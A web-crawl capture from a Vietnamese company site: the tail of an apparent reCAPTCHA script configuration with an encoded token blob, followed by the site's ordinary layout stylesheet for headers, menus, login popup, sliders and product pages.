jMKPISzCo8KQw7bCrmrDkBjCscOFwqFjw6LDjcOKGDzDtDfCsX3DmsOWwqDDnTTDiWwUw5NgIsO8AcOBw5fDvX/[base64]/[base64]/CjMKbe1gYwp/Cj8KNIMK4YsKkwrLCusODw4V0bCszdsOueRdsM3QXw6TCrMKbWk0tal1QBcKBwqsTw6FAw5Rtw7tlwqnDqmVwT8KWw685ZMKiw4jDjiokw7XDpHbCq8KHdkTCtMOhajccw7ZVw51mw6lhU8KoY8ObFl/Co8OFNMKTGw45VsOnwoYXw4dXE8K4elwVw4PClHACA8KpaHfDjkLDvMKpwqrCiHVlRMKfOcKFChXDm8OmaijCo8OnYGnCqcK9e2nCjMKgHh7CoCfDuQHCqzvCjG3Dih1ywqfCqMK+QcOkw6FnwrRiwoLDvcOQSllHP3BBwr/Cm8Odw408wpjDpFLCsDh2GW7CicOARTzDvMK5GmzDk8KbBXfDpC/DuMOqGzrCmgvDpMOgwoFWYsKLW01DwqRWw4rDncOsw5VOXF8Fw4HCscOdE8OtwpjCisO+w6Vhw68ldyYaOxnCmsO9KUfDj8OFwqvDmGTCvBvCvcKtJcKiw4hYwrHCi21IOyAqw5LCtC/DrMO2w7rCqkRcwrQXw51sdsOwwqbDl8ODFcKfwrV9w7law7YNW2tRGCvCvkvDnQzDi8OAH8OrLXAMw65HE8OsbScFw6TDr8KwcG7CtcKvMmRJZsONTsKcGlPDrW84w452KH7DhVkXD2DDvcKvTcOxwp/DmnsewoFew5AcwqTDvDIEwofDlcOuw754wpjCs8KQw6omd8OCwoXCpCQYe8K6E8OkBQUCw7JGTCDDmsKlesKgw70KS8KCWmXDvBTCq8K8w5PCssK+wqBQJcKhTMKDwqzCqcKbw5VOwobDulLCjcKIwrhoZitSbEsQw5TCssK9UMKdQsKFH2/CpmbCksOVw70HwqhbUsOQUkhqw6/[base64]/DpMOVwp7CssObYyl6w6/CksKbwqzDk0tXw4B3bMKEw4otJsOZwqZ1wr1XDSo\\u003d\x22],null,[\x22conf\x22,null,\x226LcjMlsrAAAAANJmmOibjwtbsyRut34Dw5yLSYaB\x22,0,null,null,null,1,[16,21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,628],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://rtctechnology.com.vn:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22bQJqNCR8jrWffJ98eEWMEKRLIxV5v2jDoA9V9GEnexU\\u003d\x22,1,0,null,1,1769891293389,0,0,[230,140,109,163,164],null,[152,124,163],\x22RC-8eMOdtMUaXYSEQ\x22,null,null,null,null,null,\x220dAFcWeA78jKMrULnh1FJaZzcD1bInWqndj009skB8EBvujM8o182E7epoAFd5t-Y7kuHrW3vvwRxlQXXS_p1b7vchV3SgLnqTRA\x22,1769974093850]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://rtctechnology.com.vn/templates/t1-23/css/style.css
body_size: 23043
content:
html {
    -webkit-font-smoothing: antialiased
}

/* Fontface */
@font-face {
    font-family: 'face';
    src: url('../fonts/face.eot');
    src: url('../fonts/face.eot?#iefix') format('embedded-opentype'), url('../fonts/face.woff') format('woff'), url('../fonts/face.ttf') format('truetype');
    font-weight: 400;
    font-smooth: always;
    -webkit-font-smoothing: subpixel-antialiased !important;
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden
}

@media screen and (-webkit-min-device-pixel-ratio:0) {
    @font-face {
        font-family: face;
        src: url(../fonts/face.svg) format(svg)
    }
}

html,
body {
    -webkit-overflow-scrolling: touch;
    position: relative;
}

/* General */
body {
    background: #ffffff;
    color: #000;
    font-family: Arial, Helvetica, sans-serif;
    font-size: 14px;
    font-weight: normal;
    line-height: 21px
}

h1,
h2,
h3,
h4,
h5,
h6 {
    color: #3a3a3a;
    font-family: Arial, Helvetica, sans-serif;
    font-weight: 400;
    text-rendering: auto;
    line-height: 1.25em;
    margin-top: 0
}

h4,
h5,
h6 {
    line-height: 1.4em
}

h1 {
    font-size: 36px
}

h2 {
    font-size: 23px
}

h3 {
    font-size: 24px
}

h4 {
    font-size: 18px
}

h5 {
    font-size: 15px;
    font-weight: 700
}

h6 {
    font-size: 13px
}

ul {
    list-style: none;
    margin: 0
}

/* Link & hover, focus color */
a {
    color: #777
}

a,
a:hover,
a:focus {
    -webkit-transition: color 0.4s ease 0s;
    transition: color 0.4s ease 0s;
    text-decoration: none
}

a:focus {
    outline: none
}

img {
    border: 0 none;
    height: auto;
    max-width: 100%;
    vertical-align: middle
}

.line {
    background: url(../assests/line.jpg) repeat-x;
    height: 5px
}

[type=text],
[type=password],
textarea,
select {
    color: #000;
    font-family: Arial, Helvetica, sans-serif;
    margin: 5px 0;
    padding: 9px 5px;
    outline: none;
    border: 1px solid #ebebeb;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    border-radius: 2px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px
}

[type=submit] {
    color: #fff;
    background: #000000;
    font-weight: 700;
    display: inline-block;
    outline: none;
    border: 0;
    cursor: pointer;
    padding: 9px
}

[type=submit].button {
    width: 40px;
    height: 40px;
    float: left
}

[type=submit].submit {
    color: #fff;
    background: #fc7700;
    font-weight: 400;
    margin: 10px auto 0;
    padding: 9px 15px;
    display: block;
    border: 0;
    cursor: pointer
}

[type=submit].submit_login {
    color: #fff;
    background: #23c8a8;
    font-weight: 700;
    margin: 10px auto 0;
    padding: 0px 5px;
    border: 0;
    border-radius: 2px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    cursor: pointer
}

/* NOTIFICATION */
.noti-info {
    background: #f8e279;
    padding: 10px;
    text-align: justify;
    color: #6f5c00
}

.noti-info i,
.noti-error i,
.noti-done i {
    padding-right: 5px;
    font-size: 15px !important;
    display: inline-block !important
}

.noti-info a {
    color: #6f5c00;
    text-decoration: underline
}

.noti-error {
    background: #ffc1c1;
    padding: 10px;
    text-align: justify;
    color: #ea3d3d
}

.noti-error a {
    color: #ea3d3d;
    text-decoration: underline
}

.noti-done {
    background: #a4f098;
    padding: 10px;
    text-align: justify;
    color: #189902
}

.noti-done a {
    color: #189902;
    text-decoration: underline
}

/* TOP HEADER
-------------------------------------------------- */
#topheader {
    background: #fff;
    border-bottom: 1px solid #f6f6f6
}

#topheader #topbar {
    color: #1f1f1f;
    font-size: 11px;
    transition: all 1s ease 0s
}

#topheader #topbar ul li a {
    color: #777777;
    font-size: 11px;
    white-space: nowrap
}

#topheader #topbar ul li:before {
    color: #aaaaaa
}

#topheader #topbar ul li:hover a {
    color: #000000;
}

#topheader #topbar li {
    line-height: 38px
}

#topheader #topbar .header-right {
    padding: 0px
}

#topheader #topbar .btn {
    background: transparent;
    width: 100%;
    line-height: 38px;
    font-size: 11px;
    text-align: left;
    padding: 0;
    border: none;
    box-shadow: none
}

#topheader #topbar .btn a,
#topheader #topbar .btn a span,
#topheader #topbar .btn a i {
    color: #777777;
    font-size: 11px
}

#topheader #topbar .btn:hover a {
    color: #fb544e;
}

/*#topheader #topbar .dropdown-menu {
    border: none;
    display: block;
    opacity: 0;
    filter: alpha(opacity=0);
    top: 28px;
    transition: all 0.3s ease 0s;
    visibility: hidden
}
#topheader #topbar .dropdown-menu > .dropdown-menu-inner {
    padding: 10px;
}
#topheader #topbar .dropdown-menu .row {
    margin-bottom: 0 !important;
}
#topheader #topbar .btn-group:hover .dropdown-menu {
    opacity: 1;
    filter: alpha(opacity=100);
    top: 38px;
    visibility: visible;
}*/
/* language (Dropdown menu) */
.language {
    margin-right: 15px
}

.language img {
    cursor: pointer;
    margin-right: 5px;
    margin-left: 5px;
}

.language li {
    width: 100%;
}

.language li:hover .dropdown-menu {
    display: block;
}

.language div.btn-group {
    width: 100%;
}

/* currency (Dropdown menu) */
.currency .dropdown-menu,
.language .dropdown-menu {
    z-index: 9999;
    margin-top: 0;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    -ms-border-radius: 0px;
    -o-border-radius: 0px;
    border-radius: 0px;
    background: #fff;
    padding-top: 0px;
    width: 100%
}

.currency .dropdown-menu a,
.language .dropdown-menu a {
    line-height: 25px;
}

.currency .dropdown-menu a img,
.language .dropdown-menu a img {
    margin-top: 8px;
    float: left;
}

.currency .dropdown-menu li,
.language .dropdown-menu li {
    border-right: none;
    border-top: 1px solid #f6f6f6;
    -webkit-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
}

.currency .dropdown-menu li:first-child,
.language .dropdown-menu li:first-child {
    border-top: none;
}

.currency .dropdown-menu li:hover,
.language .dropdown-menu li:hover {
    padding-left: 6px;
    background: none
}

/* links */
ul.links {
    position: relative;
    margin: 0;
    padding: 0;
}

ul.links li {
    display: inline-block;
    margin-right: 15px;
    line-height: 1.428571429;
}

/* Mobile Responsive */
#topbar .show-mobile:before,
#topbar .show-mobile:after {
    content: " ";
    display: table;
}

#topbar .show-mobile:after {
    clear: both;
}

#topbar .show-mobile>div {
    margin: 0;
    padding: 0;
    position: relative
}

#topbar .show-mobile>div:hover .inner-toggle {
    opacity: 1;
    filter: alpha(opacity=100);
    top: 38px;
    visibility: visible
}

#topbar .show-mobile .quickaccess-toggle {
    width: 44px;
    height: 38px;
    color: #000000;
    line-height: 36px;
    text-align: center;
    font-size: 17px;
    cursor: pointer;
    margin-left: 1px;
    -webkit-transition: all 0.5s ease 0s;
    transition: all 0.5s ease 0s
}

#topbar .show-mobile .quickaccess-toggle:hover {
    color: #fff;
    background-color: #000000;
}

#topbar .show-mobile .inner-toggle {
    display: block;
    position: absolute;
    background: #FFFFFF;
    right: 0;
    min-width: 200px;
    z-index: 99999;
    opacity: 0;
    filter: alpha(opacity=0);
    top: 28px;
    -webkit-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    visibility: hidden;
}

#topbar .show-mobile ul,
#topbar .show-mobile .links {
    float: none !important;
    padding: 0;
    margin: 0;
    text-align: left;
}

#topbar .show-mobile ul li,
#topbar .show-mobile .links li {
    float: none;
    display: inline-block;
    width: 100%;
    line-height: 30px;
}

#topbar .show-mobile ul li:last-child,
#topbar .show-mobile .links li:last-child {
    border-bottom: none;
}

#topbar .show-mobile ul a,
#topbar .show-mobile .links a {
    float: none;
    margin: 0;
    padding: 0px 10px;
    line-height: 33px;
    background-color: #000000;
    border: none;
    display: block;
    color: #fff !important
}

#topbar .show-mobile ul a:hover,
#topbar .show-mobile .links a:hover {
    color: #fff !important;
    background-color: #088057;
}

#topbar .show-mobile .currency .dropdown-menu,
#topbar .show-mobile .language .dropdown-menu {
    left: -11px;
    padding: 5px;
}

#topbar .show-mobile .currency .dropdown-menu li,
#topbar .show-mobile .language .dropdown-menu li {
    border: none;
}

#topbar .show-mobile .currency button,
#topbar .show-mobile .language button {
    height: 30px;
    padding: 0 10px;
}

#topbar .show-mobile .language .dropdown-menu {
    left: -45px;
}

#topbar .show-mobile .quick-user .inner-toggle {
    right: -136px;
}

#topbar .show-mobile .quick-access .inner-toggle {}

#topbar .show-mobile .search .inner-toggle {
    right: -44px;
}

/* HEADER
-------------------------------------------------- */

/* Search */
.search {
    margin-top: 9px;
}

.search [type=text].search_query {
    color: #000;
    font-family: Arial, Helvetica, sans-serif;
    width: 100%;
    margin: 0px;
    padding: 6px 8px;
    border: 1px solid #ededed;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    font-size: 13px;
    font-style: italic;
    background: #f7f6f6;
    position: relative
}

.search span {
    position: relative;
    color: #000000;
    top: -27px;
    right: 9px;
    float: right
}

/* Social Networks*/
ul.social {
    text-align: center;
    margin: 20px 0px 0px;
    width: 100%
}

ul.social li {
    display: inline-block;
    *display: inline;
    /*IE7*/
    *zoom: 1;
    /*IE7*/
    margin-right: 8px;
    margin-bottom: 10px
}

ul.social li:last-child {
    margin-right: 0px
}

ul.social li a {
    display: block;
    color: #fff;
    width: 35px;
    height: 35px;
    text-align: center;
    font-size: 20px;
    line-height: 29px;
    -webkit-border-radius: 50px;
    -moz-border-radius: 50px;
    border-radius: 50px;
    transition: all 0.4s ease;
    -webkit-transition: all 0.4s ease;
    -moz-transition: all 0.4s ease;
    -ms-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    background: #fff
}

ul.social li a:hover {
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
}

ul.social li a i {
    font-size: 15px
}

ul.social li a.fb {
    border: 2px solid #3b5998;
    color: #3b5998
}

ul.social li a.fb:hover {
    background: #3b5998;
    color: #fff
}

ul.social li a.tw {
    border: 2px solid #00aced;
    color: #00aced
}

ul.social li a.tw:hover {
    background: #00aced;
    color: #fff
}

ul.social li a.yt {
    border: 2px solid #bb0000;
    color: #bb0000
}

ul.social li a.yt:hover {
    background: #bb0000;
    color: #fff
}

ul.social li a.gg {
    border: 2px solid #dd4b39;
    color: #dd4b39
}

ul.social li a.gg:hover {
    background: #dd4b39;
    color: #fff
}

ul.social li a.rss {
    border: 2px solid #e67329;
    color: #e67329
}

ul.social li a.rss:hover {
    background: #e67329;
    color: #fff
}

/* MAIN MENU
-------------------------------------------------- */
.top-menu {
    height: 51px;
}

#nav {
    width: 100%;
    margin: 0;
    padding: 0;
    height: 51px;
    border-bottom: none;
    list-style-type: none;
    clear: both;
    position: relative
}

ul.nav li {}

ul.nav li a,
ul.nav li.open li a {
    color: #fff;
    font-size: 16px;
    padding: 17px 15px 13px 15px;
    font-family: 'arial';
    white-space: nowrap;
    text-transform: uppercase
}

ul.nav li.dropdown i.fa-btn {
    display: none;
    color: #ffbb00;
    position: absolute;
    z-index: 9999;
    left: 50%;
    top: 54px;
    font-size: 30px;
}

ul.nav li.dropdown:hover i.fa-btn {
    display: inherit;
}

ul.nav li a:hover,
ul.nav li a:focus,
ul.nav li a.active,
ul.nav li.open li a:hover,
ul.nav li.open li a:focus,
ul.nav li.open li a.active {
    color: #fff;
    background: #d41d21
}

ul.nav li.open a.dropdown-toggle {
    background: #d41d21;
    color: #fff
}

ul.nav li ul.dropdown-menu {
    padding: 0px 0px 0px 0px;
    min-width: 200px;
    border: none;
    left: 0px;
    background: #fff;
    -webkit-border-radius: 5px;
    -moz-border-radius: 5px;
    border-radius: 5px;
    box-shadow: none
}

ul.nav li ul.dropdown-menu li {}

ul.nav li ul.dropdown-menu li:first-child {
    border-top: none;
    -webkit-border-top-left-radius: 5px;
    -webkit-border-top-right-radius: 5px;
    -moz-border-radius-topleft: 5px;
    -moz-border-radius-topright: 5px;
    border-top-left-radius: 5px;
    border-top-right-radius: 5px
}

ul.nav li ul.dropdown-menu li:last-child {
    border-bottom: none
}

ul.nav li ul.dropdown-menu li a {
    border-right: none;
    margin-right: 0;
    font-size: 13px;
    position: relative;
    padding: 10px 20px 10px 30px;
    clear: both;
    line-height: 25px;
    overflow: hidden;
    color: #d41d21;
    background: #fff;
    font-family: Arial, Helvetica, sans-serif;
    -webkit-border-radius: 0px;
    -moz-border-radius: 0px;
    border-radius: 0px;
    text-transform: capitalize;
    -webkit-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
}

ul.nav li ul.dropdown-menu li a:before {
    position: absolute;
    font-family: FontAwesome;
    top: 10px;
    left: 20px;
    content: "\f101";
    font-size: 12px;
    -webkit-transition: all 0.4s ease 0s;
    transition: all 0.4s ease 0s;
}

ul.nav li ul.dropdown-menu li a:hover {
    background: #fff;
    color: #d41d21 !important;
    padding-left: 35px
}

ul.nav li ul.dropdown-menu li a:hover:before {
    padding-left: 5px
}

ul.nav li ul.dropdown-menu li.dropdown-submenu {
    position: relative
}

ul.nav li ul.dropdown-menu li.dropdown-submenu .dropdown-menu {
    top: 0;
    left: 100%;
    margin-top: 0;
    margin-left: -1px;
    padding: 0px
}

ul.nav li ul.dropdown-menu li.dropdown-submenu .pull-left {
    float: none;
}

ul.nav li ul.dropdown-menu li.dropdown-submenu:hover>.dropdown-menu {
    display: block;
}

ul.nav li ul.dropdown-menu .dropdown-submenu .pull-left>.dropdown-menu {
    left: -100%;
    margin-left: 10px;
}

a.navbar-brand {
    padding: 0;
}

.mainmenu .navbar-toggle {
    background: #fff;
    margin-bottom: 9px;
    padding: 10px;
    margin-right: 0;
}

.mainmenu .navbar-toggle .icon-bar {
    background: #e86489;
}

.mainmenu .navbar-collapse {
    box-shadow: inherit;
    border: none;
}

/* POPUP */
#login {
    background: white;
    text-align: left;
    width: 480px;
    margin: 40px auto;
    position: relative;
    overflow-y: auto;
    -webkit-overflow-scrolling: touch
}

#login .popup-body {
    padding: 20px;
    overflow: hidden
}

#login .popup-body h4 {
    font-family: 'arial';
    color: #333;
    font-size: 28px
}

#login .popup-body .social-login {
    padding: 10px 0px;
    overflow: hidden;
    border-bottom: 1px solid #eee;
    margin-bottom: 10px
}

#login .popup-body .social-login p {
    color: #999;
    margin-bottom: 10px
}

#login .popup-body .social-login #fb-login-btn {
    background: #405a9a;
    width: 45%;
    float: left;
    margin-bottom: 10px
}

#login .popup-body .social-login #fb-login-btn a {
    display: block
}

#login .popup-body .social-login #fb-login-btn a i {
    background: #3a508a;
}

#login .popup-body .social-login #gp-login-btn button i {
    background: #bd431b
}

#login .popup-body .social-login #fb-login-btn a i,
#login .popup-body .social-login #gp-login-btn button i {
    padding: 15px;
    float: left;
    color: #fff;
}

#login .popup-body .social-login #fb-login-btn a span,
#login .popup-body .social-login #gp-login-btn button span {
    color: #fff;
    padding: 12px 10px 12px 10px;
    display: table;
    text-align: center;
    font-weight: bold;
    margin: 0 auto
}

#login .popup-body .social-login #gp-login-btn {
    background: #d34b1f;
    width: 45%;
    float: right;
    margin-bottom: 10px
}

#login .popup-body .social-login #gp-login-btn button {
    background: #d34b1f;
    outline: none;
    border: none;
    display: block;
    width: 100%;
    padding: 0;
}

#login .popup-body .noti-error,
#login .popup-body .noti-info,
#login .popup-body .noti-done {
    margin: 0px
}

#login .popup-body .block {
    border: none;
    margin: 10px auto 0px auto;
    display: block
}

#login .popup-body .block input[type=button].submit_login {
    color: #fff;
    font-weight: 700;
    padding: 0px 5px;
    border: 0;
    border-radius: 2px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px;
    cursor: pointer;
    padding: 10px 20px;
    font-size: 13px;
    outline: none;
    float: left;
    background: #000000
}

#login .popup-body .block .regis {
    float: right;
    padding: 10px 0px
}

#login .popup-body .block .regis .regislink {
    font-size: 13px;
    margin-left: 10px
}

#login .popup-body .block .regis .regislink:hover {
    color: #000000
}

#login .popup-body .block .regis .regislink.shipping_register {
    font-weight: bold;
    padding: 10px 0px;
    width: 100%;
    margin: 10px 0px 0px 0px;
    border-left: none;
    border-right: none;
    background: #36414b;
    color: #fff;
    text-align: center;
    border-radius: 2px;
    -webkit-border-radius: 2px;
    -moz-border-radius: 2px
}

/* start state */
.my-mfp-zoom-in .zoom-anim-dialog {
    opacity: 0;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    -webkit-transform: scale(0.2);
    -moz-transform: scale(0.2);
    -ms-transform: scale(0.2);
    -o-transform: scale(0.2);
    transform: scale(0.2);
}

/* animate in */
.my-mfp-zoom-in.mfp-ready .zoom-anim-dialog {
    opacity: 1;
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    -o-transform: scale(1);
    transform: scale(1);
}

/* animate out */
.my-mfp-zoom-in.mfp-removing .zoom-anim-dialog {
    -webkit-transform: scale(0.2);
    -moz-transform: scale(0.2);
    -ms-transform: scale(0.2);
    -o-transform: scale(0.2);
    transform: scale(0.2);
    opacity: 0;
}

/* Dark overlay, start state */
.my-mfp-zoom-in.mfp-bg {
    opacity: 0.001;
    /* Chrome opacity transition bug */
    -webkit-transition: opacity 0.3s ease-out;
    -moz-transition: opacity 0.3s ease-out;
    -o-transition: opacity 0.3s ease-out;
    transition: opacity 0.3s ease-out;
}

/* animate in */
.my-mfp-zoom-in.mfp-ready.mfp-bg {
    opacity: 0.8;
}

/* animate out */
.my-mfp-zoom-in.mfp-removing.mfp-bg {
    opacity: 0;
}

.reg_form_desc {
    font-size: 12px;
    padding-bottom: 5px;
    font-weight: bold;
    color: #727272;
}

.reg_form_order_desc {
    background: #ffc1c1;
    padding: 10px;
    text-align: justify;
    color: #ea3d3d;
    clear: both
}

/* ST-MENU */
*,
*:after,
*::before {
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

html,
body,
.st-container,
.st-pusher,
.st-content {
    height: 100%;
}

.st-content {}

.st-content,
.st-content-inner {
    position: relative
}

.st-container {
    position: relative
}

.st-pusher {
    position: relative;
    left: 0;
    /*z-index: 99;*/
    height: 100%;
    -webkit-transition: -webkit-transform 0.5s;
    transition: transform 0.5s;
}

.st-pusher::after {
    position: absolute;
    top: 0;
    right: 0;
    width: 0;
    height: 0;
    background: rgba(0, 0, 0, 0.2);
    content: '';
    opacity: 0;
    -webkit-transition: opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s;
    transition: opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s;
}

.st-menu-open .st-pusher::after {
    width: 100%;
    height: 100%;
    opacity: 1;
    -webkit-transition: opacity 0.5s;
    transition: opacity 0.5s;
}

.st-menu .search {
    padding: 10px;
    position: relative
}

.st-menu .search input {
    width: 100%;
    margin: 0px;
    padding: 8px
}

.st-menu .search span {
    position: absolute;
    color: #e1e1e1;
    top: 19px;
    right: 21px;
    float: right
}

.st-menu {
    position: absolute;
    top: 0;
    left: 0;
    z-index: 100;
    visibility: hidden;
    width: 250px;
    height: 100%;
    background: #333;
    -webkit-transition: all 0.5s;
    transition: all 0.5s;
    overflow-y: auto
}

.st-menu::after {
    position: absolute;
    top: 0;
    right: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.2);
    content: '';
    opacity: 1;
    -webkit-transition: opacity 0.5s;
    transition: opacity 0.5s;
}

.st-menu-open .st-menu::after {
    width: 0;
    height: 0;
    opacity: 0;
    -webkit-transition: opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s;
    transition: opacity 0.5s, width 0.1s 0.5s, height 0.1s 0.5s;
}

/* content style */

.st-menu ul {
    margin: 0;
    padding: 0;
    list-style: none;
}

.st-menu h2 {
    margin: 0;
    padding: 1em;
    color: rgba(0, 0, 0, 0.4);
    text-shadow: 0 0 1px rgba(0, 0, 0, 0.1);
    font-weight: 300;
    font-size: 2em;
}

.st-menu ul li a {
    display: block;
    padding: 1em 1em 1em 1.2em;
    outline: none;
    box-shadow: inset 0 -1px rgba(0, 0, 0, 0.2);
    color: #f3efe0;
    text-transform: uppercase;
    text-shadow: 0 0 1px rgba(255, 255, 255, 0.1);
    letter-spacing: 1px;
    font-weight: 400;
    -webkit-transition: background 0.3s, box-shadow 0.3s;
    transition: background 0.3s, box-shadow 0.3s;
}

.st-menu ul li:first-child a {
    box-shadow: inset 0 -1px rgba(0, 0, 0, 0.2), inset 0 1px rgba(0, 0, 0, 0.2);
}

.st-menu ul li a:hover {
    background: rgba(0, 0, 0, 0.2);
    box-shadow: inset 0 -1px rgba(0, 0, 0, 0);
    color: #fff;
}

.st-effect-3.st-menu-open .st-pusher {
    -webkit-transform: translate3d(250px, 0, 0);
    transform: translate3d(250px, 0, 0);
}

.st-effect-3.st-menu {
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
}

.st-effect-3.st-menu-open .st-effect-3.st-menu {
    visibility: visible;
    -webkit-transition: -webkit-transform 0.5s;
    transition: transform 0.5s;
}

.st-effect-3.st-menu::after {
    display: none;
}

#st-trigger-effects {
    left: 0px;
    top: 0px;
    float: left;
    display: block;
    z-index: 9
}

#st-trigger-effects button {
    outline: none;
    display: block;
    color: #232323;
    background: none;
    padding: 8px 0;
    border: 1px solid transparent;
    line-height: 0px
}

#st-trigger-effects button i {
    color: #000000;
    font-size: 25px;
    padding: 10px
}

.titles {
    background: #E9E9E9;
    color: #232323;
    padding: 13px;
    /* overflow: hidden; */
    float: left;
    line-height: 13px;
}

.title-home {
    margin: auto;
    text-align: center;
    margin-bottom: 30px;
}

.title-home span {
    font-size: 20px;
    color: #ffffff;
    background: #00299b;
    text-align: center;
    position: relative;
    display: inline-block;
    cursor: pointer;
    text-transform: uppercase;
    padding: 12px 25px;
    border-radius: 26px;
}

#st-trigger-effects button i:before {
    color: #E9E9E9;
    font-size: 25px;
    padding: 16px 10px;
    font-size: 13px;
    font-weight: bold;
    content: "MENU";
    font-family: Arial, Helvetica, sans-serif
}

.st-effect-3.st-menu-open #st-trigger-effects {
    display: none
}

#st-trigger-effects button i {
    padding: 5px
}

/* Fallback example for browsers that don't support 3D transforms (and no JS fallback) */
.no-csstransforms3d .st-pusher,
.no-js .st-pusher {
    padding-left: 300px;
}

.panel {
    background: #333;
    border: none;
    border-radius: 0px;
    box-shadow: none
}

a.list-group-item-stmenu {
    position: relative;
    display: block;
    padding: 10px 15px 8px 15px;
    font-family: 'arial';
    color: #fff;
    font-size: 17px
}

a.list-group-item-stmenu i {
    padding-right: 15px
}

a.list-group-item-stmenu.sub,
a.list-group-item-stmenu.subsub,
a.list-group-item-stmenu.subsubsub {
    background: #077a53;
    color: #fff;
    padding-left: 30px;
    border-bottom: none
}

a.list-group-item-stmenu.subsub {
    padding-left: 50px
}

a.list-group-item-stmenu.subsubsub {
    padding-left: 70px
}

a.arrow-sub {
    position: relative;
    z-index: 999;
    float: right
}

a.arrow-sub i {
    position: absolute;
    font-size: 23px;
    top: -32px;
    color: #fff;
    right: 15px
}

/* MAIN
-------------------------------------------------- */

/* Main Slider */
.carousel-fade .carousel-inner .item {
    opacity: 0;
    -webkit-transition-property: opacity;
    transition-property: opacity;
}

.carousel-fade .carousel-inner .active {
    opacity: 1;
}

.carousel-fade .carousel-inner .active.left,
.carousel-fade .carousel-inner .active.right {
    left: 0;
    opacity: 0;
    z-index: 1;
}

.carousel-fade .carousel-inner .next.left,
.carousel-fade .carousel-inner .prev.right {
    opacity: 1;
}

.carousel-fade .carousel-control {
    z-index: 2;
}

.slider {
    clear: both;
    overflow: hidden
}

.carousel {
    display: block
}

.carousel-control {
    width: auto;
    opacity: 1
}

.carousel-control.left,
.carousel-control.right {
    top: 42%;
    display: inline-table;
    padding: 0 10px;
}

.carousel-control.left {
    left: 10px;
}

.carousel-control.right {
    right: 10px;
}

.carousel-inner>.item>img,
.carousel-inner>.item>a>img {
    margin: 0 auto;
    text-align: center
}

.carousel-inner>.item>img,
.carousel-inner>.item>a>img {
    line-height: 1;
    text-align: center;
    margin: 0 auto
}

.carousel-indicators li {
    border-radius: 0px;
    display: inline-grid;
}

.carousel-control.left img,
.carousel-control.right img {
    /* background: #000000; */
    padding: 10px 0px;
}

.main-wrap {
    clear: both;
    overflow: hidden;
    padding: 15px 0px 0px 0px;
    background: #ffffff;
}

/* OWL Slider */
#owlslider {
    margin-bottom: 25px
}

#product-listitem .listitem h2,
#customer .itemcus h2,
#products-featured .itemfeatured h2,
#contact .itemcontact .contact-form h2,
#acc .itemacc .acc-info h2,
#acc .itemacc .acc-cart h2,
#post .postitem h1,
.intro h2,
.news h2,
#gallery-pic h2,
#email-newsletter h2,
#box_search h2,
.contact-info h2,
#post .postitem h2.fb-comment-title {
    margin-bottom: 15px;
    position: relative;
    overflow: hidden;
    text-align: center
}

#products-featured .itemfeatured h2 span,
#product-listitem .listitem h2,
#customer .itemcus h2 span,
.intro h2 span,
.news h2 span,
#gallery-pic h2 span,
#email-newsletter h2 span,
#contact .itemcontact .contact-form h2 span,
#box_search h2 span,
.contact-info h2 span,
#post .postitem h2.fb-comment-title span {
    border-bottom: 1px solid #dbdbdb;
    color: #00299b;
    display: inline-block;
    font-family: "face", Arial, Helvetica, sans-serif;
    font-size: 18px;
    text-align: left;
    text-transform: uppercase;

    width: 100%;
}

.listitem h2 .titles::after {
    border-color: rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) rgba(0, 0, 0, 0) #8dc643;
    border-style: solid;
    border-width: 22px 0 22px 22px;
    content: "";
    position: absolute;
    right: -22px;
    top: 0;
}

#product-listitem {
    clear: both;
    padding-bottom: 30px;
    padding-top: 30px;
}

.main-wrap #product-listitem {
    padding-bottom: 0px;
    padding-top: 0px;
}

#products-featured .itemfeatured {
    position: relative
}

#product-listitem .box-category {
    margin-bottom: 0px
}

/* Banner */
.banner-big {
    margin-bottom: 25px
}

.banner .block {
    margin-bottom: 15px;
    border: none
}

.banner img {
    width: 100%
}

.banner-custom img {
    text-align: center;
    margin: 0 auto;
    display: block;
    width: 100%
}

.banner_left {
    margin-bottom: 10px;
    display: block;
    text-align: center;
}

/* INTRO */
.intro {
    margin-bottom: 15px;
    clear: both;
    overflow: hidden
}

.intro img {
    float: left;
    margin: 0px 20px 10px 0px;
}

.intro p {
    text-align: justify;
    color: #505050;
    font-size: 13px
}

/* breadcrumbs */
.breadcrumbs {
    background: #fff;
    color: #676767;
    font-weight: 400;
    margin: 0px 0px 10px 0;
    padding: 15px
}

.breadcrumbs a {
    color: #676767;
    font-size: 13px;
    text-decoration: none;
    font-weight: 700;
}

.breadcrumbs a:hover {
    color: #fc7700
}

/* Detail product */
.detail {
    background: #fff;
}

.detail h1 {
    font-family: 'arial';
    font-size: 30px;
    text-align: left;
    border-radius: 0px;

}

.detail p {
    border: none !important
}

.detail .price-num {
    overflow: hidden;
    margin-bottom: 10px;
    background: #e9e9e9;
    padding: 10px;
